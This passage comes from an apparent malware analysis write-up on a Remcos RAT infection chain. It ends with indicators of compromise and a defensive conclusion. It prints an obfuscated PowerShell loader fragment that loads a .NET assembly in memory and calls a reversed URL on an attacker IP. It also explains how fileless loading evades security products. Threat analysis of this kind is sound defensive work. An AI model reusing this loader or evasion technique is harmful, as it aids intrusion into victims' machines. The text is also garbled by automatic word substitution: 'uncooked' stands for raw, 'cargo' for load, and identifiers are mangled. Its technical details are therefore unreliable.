[‘+’Reflect’+’ion.Assembl’+’y]’+’::L’+’o’+’advert({0}bin’+’aryC’+’on’+’t’+’ent); [dnli’+’b.IO.Hom’+’e’+’]::VAI({‘+’1}’+’t’+’x’+’t.’+’CVFGGR/07/77’+’1.69.’+’43’+’1.1’+’9//’+’:p’+’tth{1’+’}, {‘+’1’+’}’+’desativado{1’+’}, {1}des’+’ati’+’vad’+’o{1}, {1}des’+’at’+’i’+’vado{1},’+’ {1’+’}Re’+’gA’+’s’+’m{‘+’1},’+’ {‘+’1}{‘+’1},’+'{1}{1})’)-f [cHaR]36,[cHaR]34,[cHaR]39) )”
- The PowerShell script makes use of string obfuscation by combining components of strings utilizing be part of and concatenation. This hides the precise URL being fetched.
- It constructs a URL that factors to a uncooked GitHub file: hxxps://uncooked.githubusercontent.com/NoDetectOn/NoDetectOn/refs/heads/foremost/DetahNoth-V.txt
Beneath is the content material of “DetahNoth-V.txt”:

Beneath is the code snippet to decode the above Base64 string into binary format and cargo it into reminiscence as a .NET meeting. This technique avoids writing information to disk, which makes it tougher for some safety merchandise to detect the operation.

The decoded binary content material results in a DLL file named as “dnlib.dll”.
Beneath is the final a part of code within the 2nd PowerShell command line:

As soon as the meeting “dnlib.dll” is loaded, it calls a way VAI from a kind dnlib.IO.Residence inside the loaded meeting. This technique is invoked with a number of arguments:
- txt.CVFGGR/07/771.69.431.19//:ptth: It is a reversed URL (hxxp://91.134.96.177/70/RGGFVC.txt) that may level to a different useful resource.
- desativado (translated from Portuguese as “deactivated”): Handed a number of instances as arguments. That is used as a parameter for deactivating sure features.
- RegAsm: That is the identify of the .NET meeting registration device, probably indicating that the script is registering or working with assemblies on the machine.
Beneath is the content material of URL -hxxp://91.134.96.177/70/RGGFVC.txt:

The content material proven above is a reversed, Base64-encoded binary payload, which, when decoded, ends in the Remcos EXE payload.
Indicators of Compromise (IOCs)
Variant 1
| File Kind | SHA256 |
| Vbs | d81847976ea210269bf3c98c5b32d40ed9daf78dbb1a9ce638ac472e501647d2 |
Variant 2
| File Kind | SHA256 |
| Eml | 085ac8fa89b6a5ac1ce385c28d8311c6d58dd8545c3b160d797e3ad868c612a6 |
| Docx | 69ff7b755574add8b8bb3532b98b193382a5b7cbf2bf219b276cb0b51378c74f |
| Rtf | c86ada471253895e32a771e3954f40d1e98c5fbee4ce702fc1a81e795063170a |
| Vbs | c09e37db3fccb31fc2f94e93fa3fe8d5d9947dbe330b0578ae357e88e042e9e5 |
| dnlib.dll | 12ec76ef2298ac0d535cdb8b61a024446807da02c90c0eebcde86b3f9a04445a |
| Remcos EXE | 997371c951144335618b3c5f4608afebf7688a58b6a95cdc71f237f2a7cc56a2 |
URLs
| hxxps://dealc.me/NLizza |
| hxxp://91.134.96.177/70/picturewithmegetbacktouse.tIF |
| hxxps://uncooked.githubusercontent.com/NoDetectOn/NoDetectOn/refs/heads/foremost/DetahNoth-V.txt |
| hxxp://91.134.96.177/70/RGGFVC.txt |
Detections:
Variant 1
| FileType | Detection |
| VBS | Trojan:Script/Remcos.JD |
Variant 2
| FileType | Detection |
| Docx | Trojan:Workplace/CVE20170199.D |
| RTF | Trojan:Workplace/CVE201711882.A |
| VBS | Trojan: Script/Remcos.AM |
| Powershell | Trojan: Script/Remcos.PS1 |
| EXE | Trojan:Win/Genericy.AGP |
Conclusion
In conclusion, the rise of Remcos RAT highlights the evolving nature of cyber threats and the rising sophistication of malware. As this distant entry Trojan continues to focus on customers by way of phishing emails and malicious attachments, the necessity for proactive cybersecurity measures has by no means been extra vital. By understanding the techniques utilized by cybercriminals behind Remcos RAT and implementing strong defenses resembling common software program updates, e mail filtering, and community monitoring, organizations can higher shield their methods and delicate knowledge. Staying vigilant and knowledgeable about rising threats like Remcos RAT is important in safeguarding towards future cyberattacks.
References




